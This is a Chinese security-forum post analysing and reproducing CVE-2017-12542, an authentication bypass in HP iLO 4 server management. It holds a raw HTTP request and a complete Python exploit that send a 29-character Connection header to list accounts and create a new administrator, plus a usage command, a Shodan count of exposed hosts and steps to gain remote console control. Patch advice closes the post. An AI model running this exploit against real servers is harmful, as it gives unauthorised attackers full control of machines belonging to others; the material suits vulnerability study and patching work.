-
-
[原创]CVE-2017-12542_HP-iLO4_RCE_简单分析及复现
-
发表于: 2018-4-1 18:10 3478
-
5ecurity团队成员zzw(zzw@5ecurity.cn)原创发布
原文链接:3b3K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6e0g2W2j5%4g2J5K9i4c8&6i4K6u0W2j5$3&6Q4x3V1k6A6L8X3c8W2P5q4)9J5k6i4m8Z5M7q4)9J5c8X3q4J5j5$3S2A6N6X3g2K6i4K6u0r3x3e0M7I4i4K6u0r3
1.1简介
CVE-2017-12542是一个CVSS 9.8的高分漏洞,漏洞利用条件简单,危害较大。
近十年来,iLO是几乎所有惠普服务器中都嵌入的服务器管理解决方案。它通过远程管理的方式为系统管理员提供了需要的功能。包括电源管理,远程系统控制台,远程CD/DVD映像安装等。HPE Integrated Lights-Out 4(iLO 4)中的漏洞可能允许未经身份验证的远程攻击者绕过验证并执行任意代码。

1.2简要分析
一般,iLO的登录界面如下图所示:
当访问
6bbK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5I4x3U0N6Q4x3X3f1H3i4K6u0W2x3q4)9J5k6e0q4Q4x3@1p5^5y4o6b7K6i4K6u0r3M7X3g2K6N6q4)9J5c8Y4j5I4i4K6u0r3b7h3y4U0L8%4g2F1N6q4y4W2M7Y4k6A6j5$3g2Q4x3V1k6m8j5$3y4G2N6h3&6@1M7H3`.`.
时,会返回HTTP/1.1 401 Unauthorized

在HTTP头的Connection中添加大于等于29个字符后,即可绕过验证(下图为成功获取到目标的iLO登录用户名):

向目标post添加用户的数据包,且Connection仍然用29个A,即可成功添加用户:
POST /rest/v1/AccountService/Accounts HTTP/1.1
Host: 127.0.0.1:8443
Content-Length: 273
Accept-Encoding: gzip, deflate
Accept: */*
Connection: AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Content-Type: application/json
{"UserName": "administratar", "Password": "admin@123", "Oem": {"Hp": {"Privileges": {"RemoteConsolePriv": true, "iLOConfigPriv": true, "VirtualMediaPriv": true, "UserConfigPriv": true, "VirtualPowerAndResetPriv": true, "LoginPriv": true}, "LoginName": "administratar"}}}

添加的用户可登陆成功,且有完整的控制权限:
1.3复现及利用
在shodan以HP-iLO-Server为关键词搜索结果大概有8800个,主要分布在美国、香港、英国等。
我们可以使用skelsec的PoC对目标进行验证:
#!/usr/bin/env python
"""
Exploit trigger was presented @reconbrx 2018
Vulnerability found and documented by synacktiv:
30aK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2K6P5h3&6S2j5$3E0@1K9i4k6Q4x3X3g2U0L8$3#2Q4x3V1k6H3L8%4y4@1M7#2)9J5c8X3g2^5M7r3I4G2K9i4c8Q4x3V1k6J5j5$3g2Q4x3X3c8$3N6h3I4F1k6i4u0S2j5X3W2D9K9i4c8&6i4K6u0V1K9h3&6Q4x3X3c8Z5M7q4)9J5k6r3W2D9L8#2)9J5k6h3S2@1L8h3H3`.
Original advisory from HP:
b91K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6N6i4m8H3L8%4u0@1i4K6u0W2K9s2m8W2i4K6u0W2j5$3!0E0i4K6u0r3K9s2m8K6j5#2)9J5c8X3c8G2j5#2)9J5c8Y4m8#2j5X3I4A6j5#2)9J5c8X3c8A6M7%4m8D9j5i4W2Q4x3@1k6V1L8$3y4u0k6q4)9K6c8r3S2H3k6i4y4T1K9r3j5H3x3K6M7$3z5h3g2F1i4K6g2X3N6i4x3`.
Other advisories for this CVE:
694K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6@1L8$3!0D9M7#2)9J5k6h3y4A6M7$3y4G2i4K6u0W2j5$3!0E0i4K6u0r3M7$3g2U0N6i4u0A6N6s2W2Q4x3V1k6U0k6h3&6@1k6i4u0Q4x3V1k6$3K9h3g2%4b7h3I4W2M7Y4c8Q4x3X3g2^5i4K6y4r3j5h3I4W2M7Y4c8u0k6q4)9K6c8o6f1@1z5e0x3H3
828K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6k6h3y4#2M7X3W2@1P5i4c8J5j5h3y4C8k6i4u0Q4x3X3g2U0L8$3#2Q4x3V1k6A6k6q4)9J5c8U0p5H3x3K6V1J5x3U0t1`.
b6eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3g2^5M7r3I4G2K9i4c8Q4x3X3c8V1j5W2)9J5k6h3y4G2L8g2)9J5c8X3g2^5M7r3I4G2K9i4c8K6i4K6u0r3y4o6b7H3x3o6f1`.
34fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6H3j5h3y4C8k6i4c8K6N6r3!0J5L8i4y4W2j5%4g2J5K9i4c8&6i4K6u0W2j5$3!0E0i4K6u0r3k6X3W2D9k6i4y4Q4x3V1j5I4y4o6j5K6x3o6y4Q4x3V1k6t1f1p5g2Q4x3X3c8A6e0p5)9@1i4K6u0V1b7h3c8V1i4K6u0V1e0X3g2%4i4K6u0V1b7h3c8E0K9h3&6A6M7%4c8J5j5i4c8G2M7W2)9J5k6q4g2K6k6i4u0Q4x3X3g2Z5N6r3#2D9
7dcK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6$3N6h3I4F1k6r3u0Q4x3X3g2U0P5h3u0W2M7Y4u0A6M7$3E0S2L8X3q4D9P5i4c8A6j5%4y4Q4x3X3g2U0L8$3#2Q4x3V1j5I4y4U0b7H3z5o6t1`.
IMPORTANT:
THIS EXPLOIT IS JUST FOR ONE OUT OF THE THREE VULNERABILITES COVERED BY CVE-2017-12542!!!
The two other vulns are critical as well, but only triggerable on the host itself.
"""
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
import json
import urllib3
# All of the HP iLO interfaces run on HTTPS, but most of them are using self-signed SSL cert.
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
exploit_trigger = {'Connection' : 'A'*29}
accounts_url = 'https://%s/rest/v1/AccountService/Accounts'
def test(ip):
url = accounts_url % ip
try:
response = requests.get(url, headers = exploit_trigger, verify = False)
except Exception as e:
return False, 'Could not connect to target %s, Reason: %s' % (ip, str(e))
try:
data = json.loads(response.text)
except Exception as e:
return False, 'Target response not as expected!, Exception data: %s' % (str(e),)
return True, data
def exploit(ip, username, password):
Oem = {
'Hp' : {
'LoginName' : username,
'Privileges': {
'LoginPriv' : True,
'RemoteConsolePriv': True,
'UserConfigPriv' : True,
'VirtualMediaPriv': True,
'iLOConfigPriv':True,
'VirtualPowerAndResetPriv':True,
}
}
}
body = {
'UserName':username,
'Password':password,
'Oem':Oem
}
url = accounts_url % ip
try:
response = requests.post(url, json=body, headers = exploit_trigger, verify = False)
except Exception as e:
return False, 'Could not connect to target %s, Reason: %s' % (ip, str(e))
if response.status_code in [requests.codes.ok, requests.codes.created]:
return True, response.text
else:
return False, 'Server returned status code %d, data: %s' % (response.status_code, response.text)
if __name__ == '__main__':
import argparse
import sys
parser = argparse.ArgumentParser(description='CVE-2017-12542 Tester and Exploiter script.')
parser.add_argument('ip', help='target IP')
parser.add_argument('-t', action='store_true', default=True, help='Test. Trigger the exploit and list all users')
parser.add_argument('-e', action='store_true', default=False, help='Exploit. Create a new admin user with the credentials specified in -u and -p')
parser.add_argument('-u', help='username of the new admin user')
parser.add_argument('-p', help='password of the new admin user')
args = parser.parse_args()
if args.e:
if args.u is None or args.p is None:
print('Username and password must be set for exploiting!')
sys.exit()
res, data = exploit(args.ip, args.u, args.p)
if res:
print('[+] Successfully added user!')
else:
print('[-] Error! %s' % data)
elif args.t:
res, data = test(args.ip)
if res:
print('[+] Target is VULNERABLE!')
for i in data['Items']:
print('[+] Account name: %s Username: %s' % (i['Name'], i['Oem']['Hp']['LoginName']))
else:
print('[-] Error! %s' % data)
用法如下:
python hp_iLO_4_exp-CVE-2017-12542.py -e -u administratar -p admin@123 ip:port
即可添加用户名为administratar 密码为admin@123的用户:

使用hp的HP iLO Integrated Remote Console可以对目标进行远程链接,下载地址为:
2feK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6N6i4m8H3L8%4u0@1i4K6u0W2K9s2m8W2i4K6u0W2j5$3!0E0i4K6u0r3K9s2m8K6j5#2)9J5c8Y4y4%4k6q4)9J5c8Y4m8#2j5X3I4A6j5#2)9J5c8X3c8W2N6r3q4A6L8q4)9K6c8Y4y4%4d9i4c8W2L8f1W2V1i4K6y4p5e0g2c8j5i4K6g2X3y4r3j5^5y4o6u0U0k6h3t1K6x3h3y4X3y4o6S2V1x3K6V1J5k6e0t1J5y4K6l9#2j5e0R3`.
有两种方式连接目标:
打开
HP iLO Integrated Remote Console,在弹出的提示窗中填入相应的信息。
在主页的
information->overview->点击Java Web Start会下载一个jnlp文件,打开即可自动连接。
连接后可获取对目标的完整控制:

1.4漏洞修复
目前惠普已在更新版本(2.53 或更高版本)中修复了该漏洞可通过固件升级的方式修复漏洞,补丁获取链接:
固件可以从如下地址下载:
d04K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3S2H3k6g2)9J5k6h3y4G2L8g2)9J5c8Y4y4#2M7s2m8G2M7Y4c8Q4x3V1k6A6L8r3)9@1
4c4K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6N6i4m8H3L8%4u0@1i4K6u0W2K9s2m8W2i4K6u0W2j5$3!0E0i4K6u0r3K9s2m8K6j5#2)9J5c8X3c8G2j5#2)9J5c8Y4m8#2j5X3I4A6j5#2)9J5c8X3c8A6M7%4m8D9j5i4W2Q4x3@1k6V1L8$3y4u0k6q4)9K6c8r3S2H3k6i4y4T1K9r3j5H3x3K6M7$3z5h3g2F1i4K6g2X3N6i4x3`.
1.5参考链接
3d8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6K6K9$3g2D9M7$3g2U0i4K6u0r3b7#2k6q4i4K6u0V1x3U0l9I4y4#2)9J5k6o6p5J5y4e0b7J5i4K6u0r3
4b8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6S2K9i4u0T1N6i4y4Q4x3X3c8K6k6h3y4D9j5h3u0Q4x3V1k6A6L8r3)9@1i4K6g2X3N6r3!0G2L8r3u0G2P5l9`.`.
a2eK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2K6P5h3&6S2j5$3E0@1K9i4k6Q4x3X3g2U0L8$3#2Q4x3V1k6H3L8%4y4@1M7#2)9J5c8X3g2^5M7r3I4G2K9i4c8Q4x3V1k6J5j5$3g2Q4x3X3c8$3N6h3I4F1k6i4u0S2j5X3W2D9K9i4c8&6i4K6u0V1K9h3&6Q4x3X3c8Z5M7q4)9J5k6r3W2D9L8#2)9J5k6h3S2@1L8h3H3`.
49dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6@1L8$3!0D9M7#2)9J5k6h3y4A6M7$3y4G2i4K6u0W2j5$3!0E0i4K6u0r3M7$3g2U0N6i4u0A6N6s2W2Q4x3V1k6U0k6h3&6@1k6i4u0Q4x3V1k6$3K9h3g2%4b7h3I4W2M7Y4c8Q4x3X3g2^5i4K6y4r3j5h3I4W2M7Y4c8u0k6q4)9K6c8o6f1@1z5e0x3H3
a6fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6N6i4m8H3L8%4u0@1i4K6u0W2K9s2m8W2i4K6u0W2j5$3!0E0i4K6u0r3K9s2m8K6j5#2)9J5c8X3c8G2j5#2)9J5c8Y4m8#2j5X3I4A6j5#2)9J5c8X3c8A6M7%4m8D9j5i4W2Q4x3@1k6V1L8$3y4u0k6q4)9K6c8r3S2H3k6i4y4T1K9r3j5H3x3K6M7$3z5h3g2F1i4K6g2X3N6i4x3`.
[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课
赞赏
- [原创]我是工具党!我骄傲 6519
- [原创]DELPHI黑客编程-简单远控原理实现 5255
- [原创]CVE申请的那些事 10163
- [原创]python小脚本——乱序IP按照IP段分类 2157
- [原创]CVE-2017-12542_HP-iLO4_RCE_简单分析及复现 3479

